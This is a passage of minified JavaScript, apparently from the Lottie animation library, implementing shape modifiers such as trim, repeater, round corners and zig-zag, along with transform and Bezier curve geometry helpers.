v,E;g.s*a<=i?v=0:v=(g.s*a-i)/r,g.e*a>=i+r?E=1:E=(g.e*a-i)/r,n.push([v,E]);}return n.length||n.push([0,0]),n},TrimModifier.prototype.releasePathsData=function(t){var e,r=t.length;for(e=0;e<r;e+=1)segmentsLengthPool.release(t[e]);return t.length=0,t},TrimModifier.prototype.processShapes=function(t){var e,r;if(this._mdf||t){var i=this.o.v%360/360;if(i<0&&(i+=1),this.s.v>1?e=1+i:this.s.v<0?e=0+i:e=this.s.v+i,this.e.v>1?r=1+i:this.e.v<0?r=0+i:r=this.e.v+i,e>r){var a=e;e=r,r=a;}e=Math.round(e*1e4)*1e-4,r=Math.round(r*1e4)*1e-4,this.sValue=e,this.eValue=r;}else e=this.sValue,r=this.eValue;var s,n,u=this.shapes.length,h,g,v,E,m,b=0;if(r===e)for(n=0;n<u;n+=1)this.shapes[n].localShapeCollection.releaseShapes(),this.shapes[n].shape._mdf=!0,this.shapes[n].shape.paths=this.shapes[n].localShapeCollection,this._mdf&&(this.shapes[n].pathsData.length=0);else if(r===1&&e===0||r===0&&e===1){if(this._mdf)for(n=0;n<u;n+=1)this.shapes[n].pathsData.length=0,this.shapes[n].shape._mdf=!0;}else {var y=[],d,A;for(n=0;n<u;n+=1)if(d=this.shapes[n],!d.shape._mdf&&!this._mdf&&!t&&this.m!==2)d.shape.paths=d.localShapeCollection;else {if(s=d.shape.paths,g=s._length,m=0,!d.shape._mdf&&d.pathsData.length)m=d.totalShapeLength;else {for(v=this.releasePathsData(d.pathsData),h=0;h<g;h+=1)E=bez.getSegmentsLength(s.shapes[h]),v.push(E),m+=E.totalLength;d.totalShapeLength=m,d.pathsData=v;}b+=m,d.shape._mdf=!0;}var p=e,o=r,l=0,c;for(n=u-1;n>=0;n-=1)if(d=this.shapes[n],d.shape._mdf){for(A=d.localShapeCollection,A.releaseShapes(),this.m===2&&u>1?(c=this.calculateShapeEdges(e,r,d.totalShapeLength,l,b),l+=d.totalShapeLength):c=[[p,o]],g=c.length,h=0;h<g;h+=1){p=c[h][0],o=c[h][1],y.length=0,o<=1?y.push({s:d.totalShapeLength*p,e:d.totalShapeLength*o}):p>=1?y.push({s:d.totalShapeLength*(p-1),e:d.totalShapeLength*(o-1)}):(y.push({s:d.totalShapeLength*p,e:d.totalShapeLength}),y.push({s:0,e:d.totalShapeLength*(o-1)}));var P=this.addShapes(d,y[0]);if(y[0].s!==y[0].e){if(y.length>1){var M=d.shape.paths.shapes[d.shape.paths._length-1];if(M.c){var T=P.pop();this.addPaths(P,A),P=this.addShapes(d,y[1],T);}else this.addPaths(P,A),P=this.addShapes(d,y[1]);}this.addPaths(P,A);}}d.shape.paths=A;}}},TrimModifier.prototype.addPaths=function(t,e){var r,i=t.length;for(r=0;r<i;r+=1)e.addShape(t[r]);},TrimModifier.prototype.addSegment=function(t,e,r,i,a,s,n){a.setXYAt(e[0],e[1],"o",s),a.setXYAt(r[0],r[1],"i",s+1),n&&a.setXYAt(t[0],t[1],"v",s),a.setXYAt(i[0],i[1],"v",s+1);},TrimModifier.prototype.addSegmentFromArray=function(t,e,r,i){e.setXYAt(t[1],t[5],"o",r),e.setXYAt(t[2],t[6],"i",r+1),i&&e.setXYAt(t[0],t[4],"v",r),e.setXYAt(t[3],t[7],"v",r+1);},TrimModifier.prototype.addShapes=function(t,e,r){var i=t.pathsData,a=t.shape.paths.shapes,s,n=t.shape.paths._length,u,h,g=0,v,E,m,b,y=[],d,A=!0;for(r?(E=r._length,d=r._length):(r=shapePool.newElement(),E=0,d=0),y.push(r),s=0;s<n;s+=1){for(m=i[s].lengths,r.c=a[s].c,h=a[s].c?m.length:m.length+1,u=1;u<h;u+=1)if(v=m[u-1],g+v.addedLength<e.s)g+=v.addedLength,r.c=!1;else if(g>e.e){r.c=!1;break}else e.s<=g&&e.e>=g+v.addedLength?(this.addSegment(a[s].v[u-1],a[s].o[u-1],a[s].i[u],a[s].v[u],r,E,A),A=!1):(b=bez.getNewSegment(a[s].v[u-1],a[s].v[u],a[s].o[u-1],a[s].i[u],(e.s-g)/v.addedLength,(e.e-g)/v.addedLength,m[u-1]),this.addSegmentFromArray(b,r,E,A),A=!1,r.c=!1),g+=v.addedLength,E+=1;if(a[s].c&&m.length){if(v=m[u-1],g<=e.e){var p=m[u-1].addedLength;e.s<=g&&e.e>=g+p?(this.addSegment(a[s].v[u-1],a[s].o[u-1],a[s].i[0],a[s].v[0],r,E,A),A=!1):(b=bez.getNewSegment(a[s].v[u-1],a[s].v[0],a[s].o[u-1],a[s].i[0],(e.s-g)/p,(e.e-g)/p,m[u-1]),this.addSegmentFromArray(b,r,E,A),A=!1,r.c=!1);}else r.c=!1;g+=v.addedLength,E+=1;}if(r._length&&(r.setXYAt(r.v[d][0],r.v[d][1],"i",d),r.setXYAt(r.v[r._length-1][0],r.v[r._length-1][1],"o",r._length-1)),g>e.e)break;s<n-1&&(r=shapePool.newElement(),A=!0,y.push(r),E=0);}return y};function PuckerAndBloatModifier(){}extendPrototype([ShapeModifier],PuckerAndBloatModifier),PuckerAndBloatModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amount=PropertyFactory.getProp(t,e.a,0,null,this),this._isAnimated=!!this.amount.effectsSequence.length;},PuckerAndBloatModifier.prototype.processPath=function(t,e){var r=e/100,i=[0,0],a=t._length,s=0;for(s=0;s<a;s+=1)i[0]+=t.v[s][0],i[1]+=t.v[s][1];i[0]/=a,i[1]/=a;var n=shapePool.newElement();n.c=t.c;var u,h,g,v,E,m;for(s=0;s<a;s+=1)u=t.v[s][0]+(i[0]-t.v[s][0])*r,h=t.v[s][1]+(i[1]-t.v[s][1])*r,g=t.o[s][0]+(i[0]-t.o[s][0])*-r,v=t.o[s][1]+(i[1]-t.o[s][1])*-r,E=t.i[s][0]+(i[0]-t.i[s][0])*-r,m=t.i[s][1]+(i[1]-t.i[s][1])*-r,n.setTripleAt(u,h,g,v,E,m,s);return n},PuckerAndBloatModifier.prototype.processShapes=function(t){var e,r,i=this.shapes.length,a,s,n=this.amount.v;if(n!==0){var u,h;for(r=0;r<i;r+=1){if(u=this.shapes[r],h=u.localShapeCollection,!(!u.shape._mdf&&!this._mdf&&!t))for(h.releaseShapes(),u.shape._mdf=!0,e=u.shape.paths.shapes,s=u.shape.paths._length,a=0;a<s;a+=1)h.addShape(this.processPath(e[a],n));u.shape.paths=u.localShapeCollection;}}this.dynamicProperties.length||(this._mdf=!1);};var TransformPropertyFactory=function(){var t=[0,0];function e(h){var g=this._mdf;this.iterateDynamicProperties(),this._mdf=this._mdf||g,this.a&&h.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.s&&h.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&h.skewFromAxis(-this.sk.v,this.sa.v),this.r?h.rotate(-this.r.v):h.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.data.p.s?this.data.p.z?h.translate(this.px.v,this.py.v,-this.pz.v):h.translate(this.px.v,this.py.v,0):h.translate(this.p.v[0],this.p.v[1],-this.p.v[2]);}function r(h){if(this.elem.globalData.frameId!==this.frameId){if(this._isDirty&&(this.precalculateMatrix(),this._isDirty=!1),this.iterateDynamicProperties(),this._mdf||h){var g;if(this.v.cloneFromProps(this.pre.props),this.appliedTransformations<1&&this.v.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations<2&&this.v.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.sk&&this.appliedTransformations<3&&this.v.skewFromAxis(-this.sk.v,this.sa.v),this.r&&this.appliedTransformations<4?this.v.rotate(-this.r.v):!this.r&&this.appliedTransformations<4&&this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.autoOriented){var v,E;if(g=this.elem.globalData.frameRate,this.p&&this.p.keyframes&&this.p.getValueAtTime)this.p._caching.lastFrame+this.p.offsetTime<=this.p.keyframes[0].t?(v=this.p.getValueAtTime((this.p.keyframes[0].t+.01)/g,0),E=this.p.getValueAtTime(this.p.keyframes[0].t/g,0)):this.p._caching.lastFrame+this.p.offsetTime>=this.p.keyframes[this.p.keyframes.length-1].t?(v=this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length-1].t/g,0),E=this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length-1].t-.05)/g,0)):(v=this.p.pv,E=this.p.getValueAtTime((this.p._caching.lastFrame+this.p.offsetTime-.01)/g,this.p.offsetTime));else if(this.px&&this.px.keyframes&&this.py.keyframes&&this.px.getValueAtTime&&this.py.getValueAtTime){v=[],E=[];var m=this.px,b=this.py;m._caching.lastFrame+m.offsetTime<=m.keyframes[0].t?(v[0]=m.getValueAtTime((m.keyframes[0].t+.01)/g,0),v[1]=b.getValueAtTime((b.keyframes[0].t+.01)/g,0),E[0]=m.getValueAtTime(m.keyframes[0].t/g,0),E[1]=b.getValueAtTime(b.keyframes[0].t/g,0)):m._caching.lastFrame+m.offsetTime>=m.keyframes[m.keyframes.length-1].t?(v[0]=m.getValueAtTime(m.keyframes[m.keyframes.length-1].t/g,0),v[1]=b.getValueAtTime(b.keyframes[b.keyframes.length-1].t/g,0),E[0]=m.getValueAtTime((m.keyframes[m.keyframes.length-1].t-.01)/g,0),E[1]=b.getValueAtTime((b.keyframes[b.keyframes.length-1].t-.01)/g,0)):(v=[m.pv,b.pv],E[0]=m.getValueAtTime((m._caching.lastFrame+m.offsetTime-.01)/g,m.offsetTime),E[1]=b.getValueAtTime((b._caching.lastFrame+b.offsetTime-.01)/g,b.offsetTime));}else E=t,v=E;this.v.rotate(-Math.atan2(v[1]-E[1],v[0]-E[0]));}this.data.p&&this.data.p.s?this.data.p.z?this.v.translate(this.px.v,this.py.v,-this.pz.v):this.v.translate(this.px.v,this.py.v,0):this.v.translate(this.p.v[0],this.p.v[1],-this.p.v[2]);}this.frameId=this.elem.globalData.frameId;}}function i(){if(this.appliedTransformations=0,this.pre.reset(),!this.a.effectsSequence.length)this.pre.translate(-this.a.v[0],-this.a.v[1],this.a.v[2]),this.appliedTransformations=1;else return;if(!this.s.effectsSequence.length)this.pre.scale(this.s.v[0],this.s.v[1],this.s.v[2]),this.appliedTransformations=2;else return;if(this.sk)if(!this.sk.effectsSequence.length&&!this.sa.effectsSequence.length)this.pre.skewFromAxis(-this.sk.v,this.sa.v),this.appliedTransformations=3;else return;this.r?this.r.effectsSequence.length||(this.pre.rotate(-this.r.v),this.appliedTransformations=4):!this.rz.effectsSequence.length&&!this.ry.effectsSequence.length&&!this.rx.effectsSequence.length&&!this.or.effectsSequence.length&&(this.pre.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]),this.appliedTransformations=4);}function a(){}function s(h){this._addDynamicProperty(h),this.elem.addDynamicProperty(h),this._isDirty=!0;}function n(h,g,v){if(this.elem=h,this.frameId=-1,this.propType="transform",this.data=g,this.v=new Matrix,this.pre=new Matrix,this.appliedTransformations=0,this.initDynamicPropertyContainer(v||h),g.p&&g.p.s?(this.px=PropertyFactory.getProp(h,g.p.x,0,0,this),this.py=PropertyFactory.getProp(h,g.p.y,0,0,this),g.p.z&&(this.pz=PropertyFactory.getProp(h,g.p.z,0,0,this))):this.p=PropertyFactory.getProp(h,g.p||{k:[0,0,0]},1,0,this),g.rx){if(this.rx=PropertyFactory.getProp(h,g.rx,0,degToRads,this),this.ry=PropertyFactory.getProp(h,g.ry,0,degToRads,this),this.rz=PropertyFactory.getProp(h,g.rz,0,degToRads,this),g.or.k[0].ti){var E,m=g.or.k.length;for(E=0;E<m;E+=1)g.or.k[E].to=null,g.or.k[E].ti=null;}this.or=PropertyFactory.getProp(h,g.or,1,degToRads,this),this.or.sh=!0;}else this.r=PropertyFactory.getProp(h,g.r||{k:0},0,degToRads,this);g.sk&&(this.sk=PropertyFactory.getProp(h,g.sk,0,degToRads,this),this.sa=PropertyFactory.getProp(h,g.sa,0,degToRads,this)),this.a=PropertyFactory.getProp(h,g.a||{k:[0,0,0]},1,0,this),this.s=PropertyFactory.getProp(h,g.s||{k:[100,100,100]},1,.01,this),g.o?this.o=PropertyFactory.getProp(h,g.o,0,.01,h):this.o={_mdf:!1,v:1},this._isDirty=!0,this.dynamicProperties.length||this.getValue(!0);}n.prototype={applyToMatrix:e,getValue:r,precalculateMatrix:i,autoOrient:a},extendPrototype([DynamicPropertyContainer],n),n.prototype.addDynamicProperty=s,n.prototype._addDynamicProperty=DynamicPropertyContainer.prototype.addDynamicProperty;function u(h,g,v){return new n(h,g,v)}return {getTransformProperty:u}}();function RepeaterModifier(){}extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix;},RepeaterModifier.prototype.applyTransforms=function(t,e,r,i,a,s){var n=s?-1:1,u=i.s.v[0]+(1-i.s.v[0])*(1-a),h=i.s.v[1]+(1-i.s.v[1])*(1-a);t.translate(i.p.v[0]*n*a,i.p.v[1]*n*a,i.p.v[2]),e.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),e.rotate(-i.r.v*n*a),e.translate(i.a.v[0],i.a.v[1],i.a.v[2]),r.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),r.scale(s?1/u:u,s?1/h:h),r.translate(i.a.v[0],i.a.v[1],i.a.v[2]);},RepeaterModifier.prototype.init=function(t,e,r,i){for(this.elem=t,this.arr=e,this.pos=r,this.elemsData=i,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[r]);r>0;)r-=1,this._elements.unshift(e[r]);this.dynamicProperties.length?this.k=!0:this.getValue(!0);},RepeaterModifier.prototype.resetElements=function(t){var e,r=t.length;for(e=0;e<r;e+=1)t[e]._processed=!1,t[e].ty==="gr"&&this.resetElements(t[e].it);},RepeaterModifier.prototype.cloneElements=function(t){var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var r,i=t.length;for(r=0;r<i;r+=1)t[r]._render=e,t[r].ty==="gr"&&this.changeGroupRender(t[r].it,e);},RepeaterModifier.prototype.processShapes=function(t){var e,r,i,a,s,n=!1;if(this._mdf||t){var u=Math.ceil(this.c.v);if(this._groups.length<u){for(;this._groups.length<u;){var h={it:this.cloneElements(this._elements),ty:"gr"};h.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,h),this._groups.splice(0,0,h),this._currentCopies+=1;}this.elem.reloadShapes(),n=!0;}s=0;var g;for(i=0;i<=this._groups.length-1;i+=1){if(g=s<u,this._groups[i]._render=g,this.changeGroupRender(this._groups[i].it,g),!g){var v=this.elemsData[i].it,E=v[v.length-1];E.transform.op.v!==0?(E.transform.op._mdf=!0,E.transform.op.v=0):E.transform.op._mdf=!1;}s+=1;}this._currentCopies=u;var m=this.o.v,b=m%1,y=m>0?Math.floor(m):Math.ceil(m),d=this.pMatrix.props,A=this.rMatrix.props,p=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var o=0;if(m>0){for(;o<y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),o+=1;b&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,b,!1),o+=b);}else if(m<0){for(;o>y;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),o-=1;b&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-b,!0),o-=b);}i=this.data.m===1?0:this._currentCopies-1,a=this.data.m===1?1:-1,s=this._currentCopies;for(var l,c;s;){if(e=this.elemsData[i].it,r=e[e.length-1].transform.mProps.v.props,c=r.length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this._currentCopies===1?this.so.v:this.so.v+(this.eo.v-this.so.v)*(i/(this._currentCopies-1)),o!==0){for((i!==0&&a===1||i!==this._currentCopies-1&&a===-1)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(A[0],A[1],A[2],A[3],A[4],A[5],A[6],A[7],A[8],A[9],A[10],A[11],A[12],A[13],A[14],A[15]),this.matrix.transform(p[0],p[1],p[2],p[3],p[4],p[5],p[6],p[7],p[8],p[9],p[10],p[11],p[12],p[13],p[14],p[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),l=0;l<c;l+=1)r[l]=this.matrix.props[l];this.matrix.reset();}else for(this.matrix.reset(),l=0;l<c;l+=1)r[l]=this.matrix.props[l];o+=1,s-=1,i+=a;}}else for(s=this._currentCopies,i=0,a=1;s;)e=this.elemsData[i].it,r=e[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,s-=1,i+=a;return n},RepeaterModifier.prototype.addShape=function(){};function RoundCornersModifier(){}extendPrototype([ShapeModifier],RoundCornersModifier),RoundCornersModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.rd=PropertyFactory.getProp(t,e.r,0,null,this),this._isAnimated=!!this.rd.effectsSequence.length;},RoundCornersModifier.prototype.processPath=function(t,e){var r=shapePool.newElement();r.c=t.c;var i,a=t._length,s,n,u,h,g,v,E=0,m,b,y,d,A,p;for(i=0;i<a;i+=1)s=t.v[i],u=t.o[i],n=t.i[i],s[0]===u[0]&&s[1]===u[1]&&s[0]===n[0]&&s[1]===n[1]?(i===0||i===a-1)&&!t.c?(r.setTripleAt(s[0],s[1],u[0],u[1],n[0],n[1],E),E+=1):(i===0?h=t.v[a-1]:h=t.v[i-1],g=Math.sqrt(Math.pow(s[0]-h[0],2)+Math.pow(s[1]-h[1],2)),v=g?Math.min(g/2,e)/g:0,A=s[0]+(h[0]-s[0])*v,m=A,p=s[1]-(s[1]-h[1])*v,b=p,y=m-(m-s[0])*roundCorner,d=b-(b-s[1])*roundCorner,r.setTripleAt(m,b,y,d,A,p,E),E+=1,i===a-1?h=t.v[0]:h=t.v[i+1],g=Math.sqrt(Math.pow(s[0]-h[0],2)+Math.pow(s[1]-h[1],2)),v=g?Math.min(g/2,e)/g:0,y=s[0]+(h[0]-s[0])*v,m=y,d=s[1]+(h[1]-s[1])*v,b=d,A=m-(m-s[0])*roundCorner,p=b-(b-s[1])*roundCorner,r.setTripleAt(m,b,y,d,A,p,E),E+=1):(r.setTripleAt(t.v[i][0],t.v[i][1],t.o[i][0],t.o[i][1],t.i[i][0],t.i[i][1],E),E+=1);return r},RoundCornersModifier.prototype.processShapes=function(t){var e,r,i=this.shapes.length,a,s,n=this.rd.v;if(n!==0){var u,h;for(r=0;r<i;r+=1){if(u=this.shapes[r],h=u.localShapeCollection,!(!u.shape._mdf&&!this._mdf&&!t))for(h.releaseShapes(),u.shape._mdf=!0,e=u.shape.paths.shapes,s=u.shape.paths._length,a=0;a<s;a+=1)h.addShape(this.processPath(e[a],n));u.shape.paths=u.localShapeCollection;}}this.dynamicProperties.length||(this._mdf=!1);};function floatEqual(t,e){return Math.abs(t-e)*1e5<=Math.min(Math.abs(t),Math.abs(e))}function floatZero(t){return Math.abs(t)<=1e-5}function lerp(t,e,r){return t*(1-r)+e*r}function lerpPoint(t,e,r){return [lerp(t[0],e[0],r),lerp(t[1],e[1],r)]}function quadRoots(t,e,r){if(t===0)return [];var i=e*e-4*t*r;if(i<0)return [];var a=-e/(2*t);if(i===0)return [a];var s=Math.sqrt(i)/(2*t);return [a-s,a+s]}function polynomialCoefficients(t,e,r,i){return [-t+3*e-3*r+i,3*t-6*e+3*r,-3*t+3*e,t]}function singlePoint(t){return new PolynomialBezier(t,t,t,t,!1)}function PolynomialBezier(t,e,r,i,a){a&&pointEqual(t,e)&&(e=lerpPoint(t,i,1/3)),a&&pointEqual(r,i)&&(r=lerpPoint(t,i,2/3));var s=polynomialCoefficients(t[0],e[0],r[0],i[0]),n=polynomialCoefficients(t[1],e[1],r[1],i[1]);this.a=[s[0],n[0]],this.b=[s[1],n[1]],this.c=[s[2],n[2]],this.d=[s[3],n[3]],this.points=[t,e,r,i];}PolynomialBezier.prototype.point=function(t){return [((this.a[0]*t+this.b[0])*t+this.c[0])*t+this.d[0],((this.a[1]*t+this.b[1])*t+this.c[1])*t+this.d[1]]},PolynomialBezier.prototype.derivative=function(t){return [(3*t*this.a[0]+2*this.b[0])*t+this.c[0],(3*t*this.a[1]+2*this.b[1])*t+this.c[1]]},PolynomialBezier.prototype.tangentAngle=function(t){var e=this.derivative(t);return Math.atan2(e[1],e[0])},PolynomialBezier.prototype.normalAngle=function(t){var e=this.derivative(t);return Math.atan2(e[0],e[1])},PolynomialBezier.prototype.inflectionPoints=function(){var t=this.a[1]*this.b[0]-this.a[0]*this.b[1];if(floatZero(t))return [];var e=-.5*(this.a[1]*this.c[0]-this.a[0]*this.c[1])/t,r=e*e-1/3*(this.b[1]*this.c[0]-this.b[0]*this.c[1])/t;if(r<0)return [];var i=Math.sqrt(r);return floatZero(i)?i>0&&i<1?[e]:[]:[e-i,e+i].filter(function(a){return a>0&&a<1})},PolynomialBezier.prototype.split=function(t){if(t<=0)return [singlePoint(this.points[0]),this];if(t>=1)return [this,singlePoint(this.points[this.points.length-1])];var e=lerpPoint(this.points[0],this.points[1],t),r=lerpPoint(this.points[1],this.points[2],t),i=lerpPoint(this.points[2],this.points[3],t),a=lerpPoint(e,r,t),s=lerpPoint(r,i,t),n=lerpPoint(a,s,t);return [new PolynomialBezier(this.points[0],e,a,n,!0),new PolynomialBezier(n,s,i,this.points[3],!0)]};function extrema(t,e){var r=t.points[0][e],i=t.points[t.points.length-1][e];if(r>i){var a=i;i=r,r=a;}for(var s=quadRoots(3*t.a[e],2*t.b[e],t.c[e]),n=0;n<s.length;n+=1)if(s[n]>0&&s[n]<1){var u=t.point(s[n])[e];u<r?r=u:u>i&&(i=u);}return {min:r,max:i}}PolynomialBezier.prototype.bounds=function(){return {x:extrema(this,0),y:extrema(this,1)}},PolynomialBezier.prototype.boundingBox=function(){var t=this.bounds();return {left:t.x.min,right:t.x.max,top:t.y.min,bottom:t.y.max,width:t.x.max-t.x.min,height:t.y.max-t.y.min,cx:(t.x.max+t.x.min)/2,cy:(t.y.max+t.y.min)/2}};function intersectData(t,e,r){var i=t.boundingBox();return {cx:i.cx,cy:i.cy,width:i.width,height:i.height,bez:t,t:(e+r)/2,t1:e,t2:r}}function splitData(t){var e=t.bez.split(.5);return [intersectData(e[0],t.t1,t.t),intersectData(e[1],t.t,t.t2)]}function boxIntersect(t,e){return Math.abs(t.cx-e.cx)*2<t.width+e.width&&Math.abs(t.cy-e.cy)*2<t.height+e.height}function intersectsImpl(t,e,r,i,a,s){if(boxIntersect(t,e)){if(r>=s||t.width<=i&&t.height<=i&&e.width<=i&&e.height<=i){a.push([t.t,e.t]);return}var n=splitData(t),u=splitData(e);intersectsImpl(n[0],u[0],r+1,i,a,s),intersectsImpl(n[0],u[1],r+1,i,a,s),intersectsImpl(n[1],u[0],r+1,i,a,s),intersectsImpl(n[1],u[1],r+1,i,a,s);}}PolynomialBezier.prototype.intersections=function(t,e,r){e===void 0&&(e=2),r===void 0&&(r=7);var i=[];return intersectsImpl(intersectData(this,0,1),intersectData(t,0,1),0,e,i,r),i},PolynomialBezier.shapeSegment=function(t,e){var r=(e+1)%t.length();return new PolynomialBezier(t.v[e],t.o[e],t.i[r],t.v[r],!0)},PolynomialBezier.shapeSegmentInverted=function(t,e){var r=(e+1)%t.length();return new PolynomialBezier(t.v[r],t.i[r],t.o[e],t.v[e],!0)};function crossProduct(t,e){return [t[1]*e[2]-t[2]*e[1],t[2]*e[0]-t[0]*e[2],t[0]*e[1]-t[1]*e[0]]}function lineIntersection(t,e,r,i){var a=[t[0],t[1],1],s=[e[0],e[1],1],n=[r[0],r[1],1],u=[i[0],i[1],1],h=crossProduct(crossProduct(a,s),crossProduct(n,u));return floatZero(h[2])?null:[h[0]/h[2],h[1]/h[2]]}function polarOffset(t,e,r){return [t[0]+Math.cos(e)*r,t[1]-Math.sin(e)*r]}function pointDistance(t,e){return Math.hypot(t[0]-e[0],t[1]-e[1])}function pointEqual(t,e){return floatEqual(t[0],e[0])&&floatEqual(t[1],e[1])}function ZigZagModifier(){}extendPrototype([ShapeModifier],ZigZagModifier),ZigZagModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.amplitude=PropertyFactory.getProp(t,e.s,0,null,this),this.frequency=PropertyFactory.getProp(t,e.r,0,null,this),this.pointsType=PropertyFactory.getProp(t,e.pt,0,null,this),this._isAnimated=this.amplitude.effectsSequence.length!==0||this.frequency.effectsSequence.length!==0||this.pointsType.effectsSequence.length!==0;};function setPoint(t,e,r,i,a,s,n){var u=r-Math.PI/2,h=r+Math.PI/2,g=e[0]+Math.cos(r)*i*a,v=e[1]-Math.sin(r)*i*a;t.setTripleAt(g,v,g+Math.cos(u)*s,v-Math.sin(u)*s,g+Math.cos(h)*n,v-Math.sin(h)*n,t.length());}function getPerpendicularVector(t,e){var r=[e[0]-t[0],e[1]-t[1]],i=-Math.PI*.5,a=[Math.cos(i)*r[0]-Math.sin(i)*r[1],Math.sin(i)*r[0]+Math.cos(i)*r[1]];return a}function getProjectingAngle(t,e){var r=e===0?t.length()-1:e-1,i=(e+1)%t.length(),a=t.v[r],s=t.v[i],n=getPerpendicularVector(a,s);return Math.atan2(0,1)-Math.atan2(n[1],n[0])}function zigZagCorner(t,e,r,i,a,s,n){var u=getProjectingAngle(e,r),h=e.v[r%e._length],g=e.v[r===0?e._length-1:r-1],v=e.v[(r+1)%e._length],E=s===2?Math.sqrt(Math.pow(h[0]-g[0],2)+Math.pow(h[1]-g[1],2)):0,m=s===2?Math.sqrt(Math.pow(h[0]-v[0],2)+Math.pow(h[1]-v[1],2)):0;setPoint(t,e.v[r%e._length],u,n,i,m/((a+1)*2),E/((a+1)*2));}function zigZagSegment(t,e,r,i,a,s){for(var n=0;n<i;n+=1){var u=(n+1)/(i+1),h=a===2?Math.sqrt(Math.pow(e.points[3][0]-e.points[0][0],2)+Math.pow(e.points[3][1]-e.points[0][1],2)):0,g=e.normalAngle(u),v=e.point(u);setPoint(t,v,g,s,r,h/((i+1)*2),h/((i+1)*2)),s=-s;}return s}ZigZagModifier.prototype.processPath=function(t,e,r,i){var a=t._length,s=shapePool.newElement();if(s.c=t.c,t.c||(a-=1),a===0)return s;var n=-1,u=PolynomialBezier.shapeSegment(t,0);zigZagCorner(s,t,0,e,r,i,n);for(var h=0;h<a;h+=1)n=zigZagSegment(s,u,e,r,i,-n),h===a-1&&!t.c?u=null:u=PolynomialBezier.shapeSegment(t,(h+1)%a),zigZagCorner(s,t,h+1,e,r,i,n);return s},ZigZagModifier.prototype.processShapes=function(t){var e,r,i=this.shapes.length,a,s,n=this.amplitude.v,u=Math.max(0,Math.round(this.frequency.v)),h=this.pointsType.v;if(n!==0){var g,v;for(r=0;r<i;r+=1){if(g=this.shapes[r],v=g.localShapeCollection,!(!g.shape._mdf&&!this._mdf&&!t))for(v.releaseShapes(),g.shape._mdf=!0,e=g.shape.paths.shapes,s=g.shape.paths._length,a=0;a<s;a+=1)v.addShape(this.processPath(e[a],n,u,h));g.shape.paths=g.localShapeCollection;}}this.dynamicProperties.length||(this._mdf=!1);};function linearOffset(t,e,r){var i=Math.atan2(e[0]-t[0],e[1]-t[1]);return [polarOffset(t,i,r),polarOffset(e,i,r)]}function offsetSegment(t,e){var r,i,a,s,n,u,h;h=linearOffset(t.points[0],t.points[1],e),r=h[0],i=h[1],h=linearOffset(t.points[1],t.points[2],e),a=h[0],s=h[1],h=linearOffset(t.points[2],t.points[3],e),n=h[0],u=h[1];var g=lineIntersection(r,i,a,s);g===null&&(g=i);var v=lineIntersection(n,u,a,s);return v===null&&(v=n),new PolynomialBezier(r,g,v,u)}function joinLines(t,e,r,i,a){var s=e.points[3],n=r.points[0];if(i===3||pointEqual(s,n))return s;if(i===2){var u=-e.tangentAngle(1),h=-r.tangentAngle(0)+Math.PI,g=lineIntersection(s,polarOffset(s,u+Math.PI/2,100),n,polarOffset(n,u+Math.PI/2,100)),v=g?pointDistance(g,s):pointDistance(s,n)/2,E=polarOffset(s,u,2*v*roundCorner);return t.setXYAt(E[0],E[1],"o",t.length()-1),E=polarOffset(n,h,2*v*roundCorner),t.setTripleAt(n[0],n[1],n[0],n[1],E[0],E[1],t.length()),n}var 